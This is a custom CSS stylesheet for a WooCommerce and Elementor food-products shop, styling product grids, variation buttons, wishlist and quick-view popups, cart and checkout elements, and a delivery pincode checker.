.products .product--list.product-item.product-type-variable .product-info .group-button .price {
display: block !important;
	
}
#featureInstantMix {
	display: block;	
}

.archive .elementor-widget-wc-archive-products .products .list.product-item .yith-wcwl-add-to-wishlist {
	left: -36px;
}
.products .product-item.product--list.list .product-info{
	text-align: center !important;
	display: block !important;
	width: 100% !important;
}
.product-item.list .product-thumb {
	flex: 0 0 29% !important;
    max-width: 100% !important;
}
.best-seller-tab .tabs-container, 
.home-feature1 .tabs-container {
	display: none !important;
}

.product--list.list.product-item .product-inner .variations_form.cart {
	text-align: center !important;
}
.woovr-variations .woovr-variation > div {
	padding: 0 !important;
}
.woovr-variations {
	display: flex;
	justify-content: center;
	flex-wrap: wrap !important;
}
.woovr-variation {
	display: inline-block !important;
	margin: 0 !important;
}
.woovr-variation-selector {
	position: relative;
}
.woovr-variation-selector input {
position: absolute;
	opacity: 0;
  cursor: pointer;
	top: 0;
	right: 0;
	left: 0;
	bottom: 0;
}
.woovr-variation-selector {
	padding: 0 !important;
}
.compare-button,
.product-inner .star-rating-wrap {
	display:none !important;
}
.group-button {
	padding: 5px 10px 24px 10px !important ;
}
 .woovr-variation .woovr-variation-name {
	    border: 1px solid #666666 !important;
    color: #666666 !important;
    width: auto;
		font-family: "Cairo";
    display: inline-block;
		font-weight: 600 !important;
    padding: 4px 12px;
	  border-radius: 4px;
	margin-left: 4px;
	margin-bottom: 5px !important;
	font-size: 14px !important;
}
.product-single-details .single-product-details .single_variation {
		display: flex;
	min-height: 30px !important;
	   flex-direction: column;
}
.product-single-details .single-product-details .woocommerce-variation-description {
	order: 1;
}
.ivpa-opt.ivpa_attribute {
	display: none !important;
} 
.product-single-details .single-product-details .single_variation_wrap .woocommerce-variation-price {
	order: 0 !important;
	position: absolute;
	top: -56px;
}
.product-single-details .single-product-details .single_variation_wrap .woocommerce-variation-price .price {
	order: 1;
	display: inline-block !important;
	color: #004A97;
	font-family: "Cairo", Sans-serif;
	font-size: 24px;
	font-weight: 800;
} 
/* .group-button--inner .woocommerce-variation  {
	order: 1;
    position: absolute;
    top: -40px;
    left: 50%;
} */

 .group-button--inner .woocommerce-variation .price {
	color: #004a97 !important;
}
.home-feature .home-tab .group-button {
	top: 5px !important;
}
.woocommerce-variation .woocommerce-variation-price {
	padding-bottom: 5px !important;
	padding-top: 0px !important;
}
.woovr-variations .woovr-variation-active .woovr-variation-name {
	background: #004a97 !important;
	border: 1px solid #004a97 !important;
	color: #fff !important;
}
.single-product .woovr-variations {
	justify-content: flex-start !important;
} 


/* .variations_form .variations {
     display: block !important; 
} */
/* .elementor-section.elementor-section-boxed > .elementor-container, 
.elementor-section-stretched.elementor-section-boxed:not(.elementor-has-width) > .elementor-container, .site > .elementor > .elementor-inner, .container {
	max-width: 1720px !important;
} */

/* .slick-list,
.slick-track {
	min-width: 100% !important;
	width: 100% !important;
} */
.jquery-modal.blocker {
	z-index: 11111999 !important;
}
#yith-wfbt-modal a.close-modal {
	top: 0 !important;
	right: 0 !important;
}
 
#yith-wfbt-modal .variations_form .single_variation_wrap {
	display: block  !important;
}
#yith-wfbt-modal .yith-wfbt-stock-status{
	margin-bottom: 20px !important;
}

#yith-wfbt-modal .variations_form  .price {
	color: #004A97;
    font-family: "Cairo",Sans-serif;
    font-size: 24px;
    font-weight: 800;
}

#yith-wfbt-modal .variations_form  .price del {
	color: #929292;
}
#yith-wfbt-modal  .variations_form  .single_variation_wrap  .woocommerce-variation-availability,
#yith-wfbt-modal .variations_form .single_variation_wrap .woocommerce-variation-add-to-cart {
	display: none !important;
}
#yith-wfbt-modal .pisol_single_buy_now{
	display: none !important;	
}
.facebook .elementor-image a {
background: url(https://www.gitsfood.com/wp-content/uploads/2021/03/Gits-Icon_5.png);
 background-size: 0px;
}
.facebook .elementor-image a:hover {
 background-size: 26px;
}
.facebook .elementor-image a:hover img {
 opacity: 0;
	transition: 0.1s ease-in-out;
}

.product-item del {
	margin: 0 !important;
}

.twitter .elementor-image a {
background: url(https://www.gitsfood.com/wp-content/uploads/2021/03/Gits-Icon_6.png);
 background-size: 0px;
}
.twitter .elementor-image a:hover {
 background-size: 26px;
}
.twitter .elementor-image a:hover img {
 opacity: 0;
	transition: 0.1s ease-in-out;
}

.pinterest .elementor-image a {
background: url(https://www.gitsfood.com/wp-content/uploads/2021/03/Gits-Icon_8.png);
 background-size: 0px;
}
.pinterest .elementor-image a:hover {
 background-size: 26px;
}
.pinterest .elementor-image a:hover img {
 opacity: 0;
	transition: 0.1s ease-in-out;
} 

.instagram .elementor-image a {
background: url(https://www.gitsfood.com/wp-content/uploads/2021/03/Gits-Icon_7.png);
 background-size: 0px;
}
.instagram .elementor-image a:hover {
 background-size: 26px;
}
.instagram .elementor-image a:hover img {
 opacity: 0;
	transition: 0.1s ease-in-out;
}

.head-icon .elementor-image a {
	width: 42px !important;
}
.head-icon .elementor-image a img {
	width: 30px !important;
}
.login-icon  {
	width: 200px;
}
.login-icon .elementor-widget-container .elementor-image-box-img  {
	width: 50px !important;
}
.onnew.product-label {
	display: none !important;
}
.product-labels > span {
	background-color: #cc0000;
}
.main-header {
	z-index: 9999;
}
.main-header .elementor-container {
	max-width: 1200px !important;
}
.main-header .elementor-menu-cart__main .elementor-menu-cart__footer-buttons .elementor-button {
	padding: 12px 15px;
	border-radius: 30px;
}
.main-header .elementor-menu-cart__main .elementor-menu-cart__footer-buttons .elementor-button:hover {
	color: #fff !important;
	background: #cc0000;
}
.home .elementor-5904.elementor-location-header {
	height: 0;
}
.main-header .elementor-image-box-title {
margin-bottom: 0 !important;
}
.main-header .elementor-image-box-wrapper {
	align-items: center !important;
}
/* 
.main-header {
	background-color: #044680 !important;
	background-color: rgb(4 70 128 / 60%) !important;
}

.main-header.elementor-sticky--effects {
	background: #044680 !important;
	box-shadow: 1px 1px 8px rgba(0,0,0,0.6);
}  */

/* .main-header.elementor-sticky--effects .elementor-element.elementor-element-8fa6fc6 .elementor-image img {
		width: 116px;
} */
/* .main-header.elementor-sticky--effects .elementor-element.elementor-element-8fa6fc6 > .elementor-widget-container {

	margin-top: -53px !important;
	transition: 0.3s ease-in-out;
} */


.home-feature1 .tabs-head .ovic-tabs--wrap-tabs .ovic-tabs--head-tabs .tab-item .tab-link  {
	background-image: none !important;
	color: #222 !important;
}
.home-feature1 .tabs-head .ovic-tabs--wrap-tabs .ovic-tabs--head-tabs .tab-item:hover .tab-link, 
.home-feature1 .tabs-head .ovic-tabs--wrap-tabs .ovic-tabs--head-tabs .tab-item.active .tab-link  {
	background-image: url("https://www.gitsfood.com/wp-content/uploads/2021/03/Vector-Smart-Object.png")  !important;
	color: #fff !important;
}
.home-best-seller .tabs-head .ovic-tabs--head-tabs .tab-item {
  opacity: 0.5;
}

.home-best-seller .tabs-head .ovic-tabs--head-tabs .tab-item:hover,
.home-best-seller .tabs-head .ovic-tabs--head-tabs .tab-item.active {
  opacity: 1;
}

.border-zoom::before {
	background: #ff3333 !important;
}
.home-category	.ovic-banner .banner--banner-button:hover {
	color: #fff !important;
}

.elementor-element.elementor-element-1ab70c82 .ovic-banner .banner--banner-button {
	background-image: url("https://www.gitsfood.com/wp-content/uploads/2021/04/21.png") !important; 
}
.elementor-element.elementor-element-354edafd .ovic-banner .banner--banner-button {
	background-image: url("https://www.gitsfood.com/wp-content/uploads/2021/04/23.png") !important;
}
.elementor-element.elementor-element-4092afd7 .ovic-banner .banner--banner-button {
	background-image: url("https://www.gitsfood.com/wp-content/uploads/2021/04/25.png") !important;
}
.elementor-element.elementor-element-1e30d681 .ovic-banner .banner--banner-button {
	background-image: url("https://www.gitsfood.com/wp-content/uploads/2021/04/24.png") !important;
}

.elementor-element.elementor-element-6934d70 .ovic-banner .banner--banner-button {
	background-image: url("https://www.gitsfood.com/wp-content/uploads/2021/04/26.png") !important;
}

.elementor-element.elementor-element-40cdcc4 .ovic-banner .banner--banner-button {
	background-image: url("https://www.gitsfood.com/wp-content/uploads/2021/04/22.png") !important;
}
/* .home-feature .home-tab .ovic-tabs--wrap-tabs {
	overflow-x: auto;
}
.home-feature .home-tab .ovic-tabs--head-tabs {
	min-width: 1170px;
}
.home-best-seller .home-tab .ovic-tabs--wrap-tabs {
	min-height: 170px;
}
.home-best-seller .home-tab .ovic-tabs--wrap-tabs .ovic-tabs--head-tabs {
	min-width:1100px !important;
} */


.home-feature .home-tab .tabs-head--inner {
	justify-content: center;
}
.home-feature .home-tab .post--categories, 
.home-feature .home-tab .product-excerpt {
	display: none;
}
.home-feature .home-tab .product-title:hover {
  color: #ff3333 !important;
}
.home-feature .home-tab .group-button {
	position: relative !important;
	opacity: 1 !important;
	visibility: visible !important;
	box-shadow: none !important;
	visibility: hidden;
    -webkit-transform: translateY(0px);
    -moz-transform: translateY(0px);
    -ms-transform: translateY(0px);
	top: 15px;
    transform: translateY(0px);
	padding-bottom: 20px !important;
}
.home-feature .home-tab .product-inner {
	padding-bottom: 20px;
}
.products .product-item .product-inner .product-info{
	height: auto !important;
	margin-bottom: 7px;
}
.products .product-item .product-inner .product-info {

}
.product_type_bundle, 
.product-item .group-button--inner  .product_type_simple, 
.home-feature .home-tab .group-button .add_to_cart_button {
	color: #ED1C24 !important;
	border: 2px solid #ED1C24;
	background: #fff !important;
	border-radius: 40px;
	width: auto !important;
	margin-left: auto !important;
	margin-right: auto !important;
 }
.product_type_bundle:hover, 
.home-feature .home-tab .group-button .add_to_cart_button:hover {
	background-color: #ED1C24 !important;
	color: #fff !important;
	border: 2px solid #ED1C24;
 }
.home-feature .home-tab .group-button .compare.button,
.home-feature .home-tab .group-button .add_to_wishlist {
	opacity: 0 !important;
}
.home-feature .home-tab .group-button .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse,
.home-feature .home-tab .group-button .compare.button:hover,
.home-feature .home-tab .group-button .add_to_wishlist:hover {
	color: #ED1C24 !important;
}
.home-feature .home-tab .product-item:hover .compare.button, .home-feature .home-tab .product-item:hover .add_to_wishlist {
	opacity: 1 !important;
}

.home-feature .home-tab .product-item:hover .product-inner:before {
	
	border-radius: 20px;
}
.home-feature .home-tab .product-title {
	text-transform: uppercase;
}
#yith-quick-view-content .button {
	border: 2px solid #ff3333 !important;
   color: #ff3333 !important;
	background: #ffffff !important;
}
#yith-quick-view-content .button:hover {

   color: #ffffff !important;
	background: #ff3333 !important;
}
.yith-wcqv-close:hover,
.home-feature .home-tab .slick-arrow.prev:hover, .home-feature .home-tab .slick-arrow.next:hover,
.home-feature .home-tab .yith-wcqv-button:hover{
	color: #ff3333 !important;
}
.footer-contact-col p {
	margin-bottom: 10px !important;
}
.footer-newsletter-container .elementor-image-box-wrapper img {
	width: 50px;
}

.footer-newsletter input {
  font-family: "Lato", Sans-serif !important;
	background: #fff !important;
}

.contact-form .wpcf7-form-control.wpcf7-submit {
	border: 2px solid #ff3333 !important;
	background: #ffffff !important;
	color: #ff3333 !important;
	border-radius: 40px;
}

.contact-form .wpcf7-form-control.wpcf7-submit:hover {
	border: 2px solid #ff3333 !important;
	background: #ff3333 !important;
	color: #fff !important;
}
.newsletter-container label {
		display: none !important;
}
.newsletter-container form {
	display: flex;
}
.newsletter-container form input[type="email"] {
 border-radius: 40px 0px 0px 40px !important;
	border: none !important;
	background: #fff !important;
	font-family: "Lato", Sans-serif !important;
	height: 46px;
	padding: 10px 24px !important;
	color: #999;
}
.newsletter-container form .tnp-field-email {
	flex: 0 0 75% !important;
} 
.newsletter-container form .tnp-submit {
	width: 100px;
	border-radius: 0 40px 40px 0px;
	color: #fff;
	background: #cc0000;
	border: none !important;
}

.woocommerce-cart .shop_table.cart .coupon input {
	border-radius: 20px 0 0 20px !important;
	box-shadow: 0 0 0 1px #9c9c9c inset;
}
#ship-to-different-address label input[type="checkbox"]:checked + span::before {
	background-color: #cc0000 !important; 	
}
.woocommerce-privacy-policy-link , 
.woocommerce .woocommerce-info a,
.woocommerce-form .woocommerce-button  {
	color: #cc0000 !important;	 
}
.woocommerce-MyAccount-content .button, 
.woocommerce-form .woocommerce-button , 
.woocommerce-checkout-review-order .button,
.woocommerce-cart .checkout-button.button, 
.woocommerce-cart .shop_table.cart .button {
	border: 2px solid #cc0000;
	border-radius: 40px;
	border: 2px solid #cc0000;
	background-color: transparent !important;
	color: #cc0000;	
}
.product-item .group-button--inner  .woocommerce-variation-availability {
	display: none;
}
.woocommerce-MyAccount-content .button:hover,
.woocommerce-form .woocommerce-button:hover ,
.woocommerce-checkout-review-order .button:hover,
.woocommerce-cart .checkout-button.button:hover,
.woocommerce-cart .shop_table.cart .button:hover {
	background-color: #cc0000 !important;
	color: #fff !important;	
}
.woocommerce-cart .shop_table.cart .coupon .button {
		border-radius: 0 20px 20px 0;
	 border: 2px solid #cc0000;
	background: #fff;
	color: #cc0000;
	padding: 6px 25px !important;
}
.woocommerce-cart .shop_table.cart .coupon .button:hover {	
	background: #cc0000 !important;
	color: #fff !important;
}
.woocommerce-MyAccount-content a {
color: #cc0000;
	
}
.woocommerce-MyAccount-content p a {
	text-decoration: underline;
}
.woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message {
	border-top-color: #cc0000 !important;
}
.woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link:hover a,
.woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link.is-active a {
	color: #cc0000 !important;
	font-weight: 600;
}
.woocommerce-EditAccountForm .required,
.woocommerce-form .required, 
.woocommerce-checkout .required {
	color: #ff3333 !important;
}

.woocommerce-checkout-review-order-table .order-total  .woocommerce-Price-amount {
	color: #cc0000 !important;
}

#customer_login h2 {
	color: #222222;
}

.shop-archive-product .show-count-wrap {
	display: none !important;
}

.shop-archive-product .promotion-products{
	display: none !important;
}
.shop-archive-product .shop-before-control > div 	{
	flex: unset !important;
	width: auto !important;
}
.shop-archive-product .display-mode-control{
	margin-left: 20px;
}
.shop-archive-product .shop-control {
	justify-content: flex-end;
}

.shop-archive-product.home-feature {
	margin-left: auto !important;
	margin-right: auto !important;
}	
/* .shop-archive-product.home-feature .woocommerce-breadcrumb{
	position: absolute;
	top: 30px;
	z-index: 2;
} */
/* .product-archive-title .elementor-heading-title {
	font-family: "MASTERPLAN" , sans-serif !important;
} */
.related-product .product-item .product-inner .group-button { 
	position: relative !important;
	visibility: visible !important;
	opacity:1 !important;
	-webkit-transform: translateY(0px) !important;
    -moz-transform: translateY(0px) !important;
    -ms-transform: translateY(0px) !important;
    transform: translateY(0px) !important;
	top: 10px !important;
	box-shadow: none !important;
	border-radius: 26px !important;
}
.related-product .product-item .product-inner .post--categories,
.related-product .product-item .product-inner .group-button .compare, 
.related-product .product-item .product-inner .group-button .product-excerpt {
	display: none !important;
}
.shop-archive-product .product-item .product-inner:hover, 
.related-product .product-item .product-inner:hover {
	box-shadow: 0 0 6px rgb(0 0 0 / 20%) !important;
	border-radius: 25px;
}
.related-product .product-item .product-inner:before {
	display: none !important;
} 

.related-product .related.products {
	margin-top: 20px !important;
}
.group-button .product_type_variable, 
.group-button  .product_type_simple, 
.related-product .product-item .product-inner .group-button .add_to_cart_button{
	background: transparent !important;
    color: #ED1C24 !important;
    border-color: #ED1C24 !important;
	width: auto !important;
}
.related-product .product-item .product-inner .woocommerce-product-gallery__image {
	border-radius: 25px;
}

.group-button .product_type_variable:hover, 
.group-button  .product_type_simple:hover, 
.related-product .product-item .product-inner .group-button .add_to_cart_button:hover {
	background: #ED1C24  !important;
    color: #ffffff !important;
    border-color: #ED1C24 !important;
}
.{
	box-shadow
}
.shop-archive-product .mode-list  {
position: relative;
}
.shop-archive-product .mode-list span , 
.shop-archive-product .mode-grid span {
	display: none !important;
}
.shop-archive-product .style-list  .group-button .compare.button, 
.shop-archive-product .style-list  .group-button .add_to_wishlist {
	opacity: 1 !important;
}
.shop-archive-product .mode-list, 
.shop-archive-product .mode-grid {
	height: 36px !important;
	width: 36px !important;
}
.shop-archive-product .mode-grid:before  {
	position: absolute;
content: '';
top: 0;
left: 0;
height: 50px;
width: 36px;
background: url(https://www.gitsfood.com/wp-content/uploads/2021/03/thumbnails.png) top center no-repeat;	

background-size: 32px;
}

.shop-archive-product .mode-grid.active:before {
	background: url(https://www.gitsfood.com/wp-content/uploads/2021/03/thumbnails-2.png) top center no-repeat;
background-size: 32px;
}

.shop-archive-product .mode-list:before  {
	position: absolute;
content: '';
top: 0;
left: 0;
height: 50px;
width: 36px;
background: url(https://www.gitsfood.com/wp-content/uploads/2021/03/list.png) top center no-repeat;	

background-size: 32px;
}
.product-archive-banner .product-arctive-title {
	position: absolute;
	top: 20%;
	z-index: 2;
}
.product-archive-banner .elementor-widget-woocommerce-archive-description {
	position: absolute;
	top: 46%;
}
.product-archive-banner .elementor-widget-woocommerce-archive-description p {
	max-width: 550px !important;
	margin-left: auto;
	margin-right: auto;
	text-align: center;
}
.shop-archive-product .shop-control select {
padding: 3px 30px;
    border-radius: 30px !important;
    width: -webkit-fill-available;
    max-width: 220px !important;
    height: 45px;
}
.shop-archive-product .mode-list.active:before {
	background: url(https://www.gitsfood.com/wp-content/uploads/2021/03/list-1.png) top center no-repeat;
background-size: 32px;
}
 
.related-product .tabs-head{
	display: none !important;
}

.related-product .related.products .bio-icon7 {
	display: none !important;
}

.related-product .ovic-title.style-01 {
	padding-top: 0 !important;
	border-top:  none !important;
}
.related-product .slick-arrow:hover {
	color: #ED1C24 !important;
}
.related-product .slick-arrow {
	-webkit-transform: scale(1) !important;
    -moz-transform: scale(1) !important; 
    -ms-transform: scale(1) !important;
    -o-transform: scale(1) !important;
    transform: scale(1) !important;
}
.related-product .product-item {
	margin-bottom: 10px;
}
.related-product .product-inner {
	padding-bottom: 35px;
}

.single-product-banner  .elementor-column-gap-default {
		max-width: 1000px !important;
}
.single-product-banner .elementor-widget-image-box .elementor-image-box-img {
	margin-top: -3px !important;
}
.single-product-banner .img-text-container {
	position: relative;
}
.single-product-banner .img-text-container:after {
	content: '';
	position: absolute;
	top: 50%;
	right: 24px;
	height: 65px;
	width: 2px;
	background: #fff;
	transform: translateY(-50%);
}
.single-product-banner .img-text-container:last-child:after {
	display: none !important;
} 
.contact-page-container,
.product-contents,
.single-product-img-gallery,
.frequently-bought-togother,
.product-single-details {
	max-width: 1170px;
	margin-left: auto !important;
	margin-right: auto !important;
}
.footer-main-container  .elementor-column-gap-default {
	max-width: 1170px !important;
	margin-left: auto !important;
	margin-right: auto !important;
}

.single-product-banner-container {
	position: absolute;
    width: 100%;
    top: 149px;
}
.single-product .woocommerce-notices-wrapper {
	padding-top: 150px !important;
}
.product-single-details .single-product-details .cart,
.product-single-details .single-product-details .woocommerce-variation-add-to-cart {
	flex-wrap: wrap !important;
}
.product-single-details .single-product-details  .ivpa-register {
	margin-top: 0 !important;
	margin-bottom: 0 !important;
}

.product-single-details .single-product-details  .price{
	color: #004A97;
    font-family: "Cairo", Sans-serif;
    font-size: 24px;
    font-weight: 800;
}
.product-single-details .single-product-details  .ivpa-prices-add{
padding: 0 !important; 
	margin: 0 !important;
}
.product-single-details .single-product-details  .wczpc_maindiv {
 order: 2;
	width: 100% !important;
	
}
.product-single-details .single-product-details  .wczp_cookie_check_div svg g{
	fill: #004a97 !important;
}
.product-single-details .single-product-details  .wczpc_maindiv {
	padding-bottom: 0px !important;
}
.product-single-details .single-product-details  .wczp_cookie_check_div svg {
	width: 18px;
	margin-right: -16px;
    z-index: 1;
}
.product-single-details .single-product-details  .wczp_cookie_check_div svg {
	position: relative;
} 
.product-single-details .single-product-details  .wczpc_maindiv .pincode-note {
	position: absolute;
    bottom: -38px;

} 
.product-single-details .single-product-details .elementor-add-to-cart .wczpc_maindiv .pincode-note p , 
.product-single-details .single-product-details .woocommerce-variation-add-to-cart .wczpc_maindiv .pincode-note p {
	margin-bottom: 0 !important;
	color: #666666 !important;
	font-family: "Cairo", Sans-serif;
	font-weight: 600 !important;
	font-size: 14px;
	line-height: 18px;
}
.product-single-details .single-product-details  .wczp_cookie_check_div .wczpcheck  {
	color: #757575 !important;
	border: none !important;
	border-bottom: 1px solid #757575 !important;
	box-shadow: none !important;
	max-width: 175px !important;
	padding-left: 28px !important;
	font-family: "Cairo", Sans-serif;
}
.product-single-details .single-product-details  .wczpc_maindiv h3 {
	display: none !important;
}
.product-single-details .single-product-details  .wczpc_maindiv {
	background: #fff !important;	
	margin-bottom: 28px;
	position: relative;
	padding-left: 100px;
}
.product-single-details .single-product-details  .wczpc_maindiv:before  {
	content: "Delivery :";
	position: absolute;
	top: 18px;
	left: 0;
	font-family: "Cairo", Sans-serif;
	font-weight: 700;
	color: #252424 !important;
}
.product-single-details .single-product-details  .wczp_cookie_check_div:after {
	content: "Enter Pin Code";
	background: #004a97 !important;
	color: #fff;
	padding: 3px 10px;
	font-family: "Cairo", Sans-serif;
	font-weight: 600;
	font-size: 13px;
	position: absolute;
	top: 12px;
	left: 283px;
}
.product-single-details .single-product-details  .wczp_cookie_check_div:before {
	content: "";
    width: 0;
    height: 0;
    border-top: 10px solid transparent;
    border-bottom: 7px solid transparent;
    border-right: 18px solid #004a97;
    position: absolute;
    left: 265px;
    z-index: 11;
    top: 18px;
}
.wczp_cookie_check_div {
	position: relative;
}

.product-single-details .single-product-details  .single_add_to_cart_button, 
.product-single-details .single-product-details  .quantity {
	order: 3;
	margin-bottom: 14px;
}
.product-single-details .single-product-details  .pisol_buy_now_button {
	order: 4;
	width: auto !important;
	font-family: "Cairo", Sans-serif;
	display: inline-block !important;
    font-weight: 700;
    text-transform: uppercase;
    border-radius: 36px;
	color: #ed1c24 !important;
	border: 1px solid #ed1c24 ; 
	background: #fff !important;
	margin-top: 0 !important;
	height: 40px !important;
	min-width: 150px;
	margin-left: 25px;
	padding: 7px 30px !important; 
} 
.product-single-details .single-product-details .wishlist-fragment {
	position: absolute;
	top: -50px;
	left: 365px;
	z-index: 22;
}
.product-single-details .single-product-details .variations {
	margin-bottom: 0 !important;
}
.product-single-details .single-product-details .wczp_cookie_check_div {
	margin-bottom: 44px !important;	
}
 .product-single-details .single-product-details .elementor-add-to-cart .quantity, 
.product-single-details .single-product-details .woocommerce-variation-add-to-cart .quantity {
	display: flex !important;
	width: 100%;
	align-items: center;
	font-family: "Cairo", Sans-serif;
	font-weight: 700;
	color: #252424 !important;
	margin-bottom: 28px !important;
}	 
.product-single-details .single-product-details .elementor-add-to-cart .quantity .input-qty {
	height: 32px;
}
 .product-single-details .single-product-details .elementor-add-to-cart .quantity .control, 
.product-single-details .single-product-details .woocommerce-variation-add-to-cart .quantity .control {
	border: 1px solid #757575 !important;
    padding: 6px 0px;
	margin-left: 47px;
	border-radius: 14px;
}

.product-single-details .single-product-details .elementor-add-to-cart .quantity input, 
.product-single-details .single-product-details .woocommerce-variation-add-to-cart .quantity input {
	padding: 0 34px 0 7px  !important;
}
 .product-single-details .single-product-details .elementor-add-to-cart .single_add_to_cart_button, 
.product-single-details .single-product-details .woocommerce-variation-add-to-cart  .single_add_to_cart_button {
	margin-left: 0 !important;
	background: #ed1c24 !important;
	color: #fff !important;
	font-family: "Cairo", Sans-serif;
	height: 40px !important;
	line-height: 4px;
	font-weight: 700;
	text-transform: uppercase;
	border-radius: 40px;
}
.product-single-details .single-product-details .single-product-wishlist .yith-wcwl-icon {
	color: #ed1c24 !important;
}
.product-single-details .single-product-details .yith-wcwl-add-to-wishlist a,
.product-single-details .single-product-details .single-product-wishlist {
		font-family: "Cairo", Sans-serif;
	font-weight: 600;
	color: #666666 !important;
}
.product-single-details .single-product-details .yith-wcwl-add-to-wishlist a {
	padding-top: 0 !important;
	margin-left: 8px;
}
/* 
.product-single-details .single-product-details .ivpa-register .ivpa-opt .ivpa_title, 
.product-single-details .single-product-details .ivpa-register .ivpa-opt .ivpa-info-box {
	display: none !important;	
} */
.product-single-details .single-product-details .ivpa-register .ivpa-opt .ivpa_term {
		border: 1px solid  #004a97 !important;
   
	color: #004a97 !important;
}

.product-single-details .single-product-details .ivpa-register  .ivpa-opt .ivpa_term.ivpa_hover, 
.product-single-details .single-product-details .ivpa-register  .ivpa-opt .ivpa_term.ivpa_clicked  {	
	background: #004a97 !important;
	 color: #fff !important;
}
/* .product-single-details .single-product-details .woocommerce-variation-price .price {
	display: none !important;
} */
.single-product-image .wp-post-image {
	border: 1px solid #9f9f9f !important;
}
.single-product-image .flex-control-nav {
	display: flex !important;
}
.single-product-img-gallery .uael-grid-item {
	width: 100% !important;
}
@media screen and (min-width: 1200px) {
	.elementor-element.elementor-products-grid .woocommerce.columns-4 ul.products.style-list, .elementor-element.elementor-products-grid ul.products.columns-4.style-list {
	grid-template-columns: repeat(3,1fr);
} 
	
	.single-product-banner .elementor-widget-image-box img  {
			width: 136px;
	}
	.related-product .elementor-container, 
	.shop-archive-product  .elementor-container {
			max-width: 1140px !important; 
	}
	.cart-collaterals {
		max-width: 100% !important;
		clear: both !important;
	}
	.woocommerce-cart-form {
		width: 100% !important;
	}
}
.single-product-img-gallery .uael-grid-img-thumbnail img {
	max-width: 750px;
}
.single-product-img-gallery .uael-grid-img-thumbnail {
		text-align: center;
}
.single-product-img-gallery .elementor-tabs .elementor-tabs-wrapper {
  border-bottom: 1px solid #a0a0a0 !important;
	margin-bottom: 15px !important;
}
.single-product-img-gallery .elementor-tabs .elementor-tabs-wrapper .elementor-tab-title {
	padding-left: 0 !important;
}
.woocommerce-product-gallery .flex-control-nav img.flex-active, .woocommerce-product-gallery .flex-control-nav img:hover {
	box-shadow: 0 0 0 2px #004A97  inset !important;
}
.frequently-bought-togother .yith-wfbt-images {
	max-width: 80% !important;
	width: 100%;
}
.frequently-bought-togother .image-td img {
width: 175px !important;
}
.frequently-bought-togother .yith-wfbt-form .yith-wfbt-submit-button {
	margin-left: 28px !important;
}
.frequently-bought-togother .yith-wfbt-form {	
	display: flex !important;
	align-items: center !important;
	flex-wrap: wrap !important;
}
.frequently-bought-togother .yith-wfbt-form .price_text {
	color: #363636 !important;
	font-family: "Cairo", Sans-serif;
    font-weight: 700;
	margin-bottom: 10px;
	text-align: center;
}
.frequently-bought-togother .yith-wfbt-form .price_text .total_price_label {
	display: none !important;
}

#yith-wfbt-modal #yith-wfbt-submit-variation,
.frequently-bought-togother .yith-wfbt-form .yith-wfbt-submit-button {
	    background: #ed1c24 !important;
    color: #fff !important;
    font-family: "Cairo", Sans-serif;
    font-weight: 700;
    text-transform: uppercase;
    border-radius: 40px;
	  padding: 9px 20px !important;
}
 
.frequently-bought-togother .yith-wfbt-form .yith-wfbt-items {
	width: 100% !important;
}
#yith-wfbt-modal .product-name, 
#yith-wfbt-modal .popup-title,
.frequently-bought-togother .yith-wfbt-section h3{
	color: #242524 !important;
	font-family: "Cairo", Sans-serif;
	font-size: 24px;
	font-weight: 700;
	text-transform: uppercase;
	letter-spacing: 0.3px;
	padding-bottom: 15px;
	border-bottom: 1px solid #a0a0a0 !important;
    margin-bottom: 15px !important;
}
#yith-wfbt-modal .popup-title{
	font-size: 20px !important;	
	margin-bottom: 30px !important;
}

#yith-wfbt-modal .product-name {
	border: none !important;
	font-size: 18px !important;
}
.frequently-bought-togother .yith-wfbt-items .product-name {
	font-family: "Cairo", Sans-serif;
	font-weight: 700;
	color: #222222;
}
.frequently-bought-togother .yith-wfbt-items .price, 
.frequently-bought-togother .yith-wfbt-items .price bdi {
	color: #004a97;
	font-family: "Cairo", Sans-serif;
	font-weight: 700;
}
.frequently-bought-togother .yith-wfbt-items .yith-wfbt-open-modal {
	color: #ed1c24 !important;
	font-family: "Cairo", Sans-serif;
	font-weight: 700;
}
.frequently-bought-togother .yith-wfbt-section .yith-wfbt-images .image_plus {
	width: 55px !important;
	font-size: 32px !important;
}

.frequently-bought-togother .yith-wfbt-item  input[type="checkbox"] {
	position: absolute;
	height: 0;
    width: 0;
    margin: 0;
}
.frequently-bought-togother 
.yith-wfbt-item  input[type="checkbox"]:before{
	content: '';
    -webkit-appearance: none;
    background-color: transparent;
    border: 1px solid #004a97;
    padding: 6px;
    display: inline-block;
    position: relative;
    vertical-align: middle;
    cursor: pointer;
    margin-right: 0;
    margin-top: -20px;
}
.frequently-bought-togother .yith-wfbt-item input[type="checkbox"]:checked::after {
    content: '';
    display: block;
    position: absolute;
    top: 0px;
    left: 5px;
    width: 5px;
    height: 9px;
	
    border: solid #FFF;
    border-width: 0 2px 2px 0;
    transform: rotate(45deg);
}
.frequently-bought-togother .yith-wfbt-item input[type="checkbox"]:checked::before {
    background: #004a97;
}
/* Srinath css */
.home-best-slder ul.products.shop-page{
	display: block
}
.home-best-slder ul.products.shop-page li{
	float: left !important;
}
 .single_variation_wrap div#ivpa-content {
    display: block;
	margin: 0px;
}
div#ivpa-content {
    display: none;
}
.product-inner .wczpc_maindiv {
    display: none !important; 
}
/* .ivpa-prices-add {
    display: none;
} */
input.button.pisol_single_buy_now.pisol_buy_now_button.pisol_type_variable {
    display: none !important;
}
button.button.pisol_single_buy_now.pisol_buy_now_button.pisol_type_variable {
    display: none !important;
}
/* .ivpa-prices-add {
    display: none;
} */
.woocommerce-variation-add-to-cart.variations_button.woocommerce-variation-add-to-cart-disabled {
    display: block !important;
}
.woocommerce-variation-add-to-cart.variations_button.woocommerce-variation-add-to-cart-enabled {
    display: block !important;
}
button.single_add_to_cart_button {
    padding: 10px 25px !important;
    margin-left: 0px !important;
} 
/* Srinath css End*/
/* .home-feature1 .slick-track{
	width: 100% !important;
} */

/* home page css */
.product-item .product-inner .quantity,
.product-item .product-inner .ivpa-register,
.product-item .product-inner .star-rating,
.product-item .product-inner .variations ,
.products .product-item .product-inner .woocommerce-loop-product__title {
	display: none !important;
}
.yith-wcwl-add-to-wishlist {
	position: absolute;
	bottom: 25px;
	z-index: 2;
}
.single_add_to_cart_button {
	max-width: 155px !important;
	padding: 8px 15x !important;
}

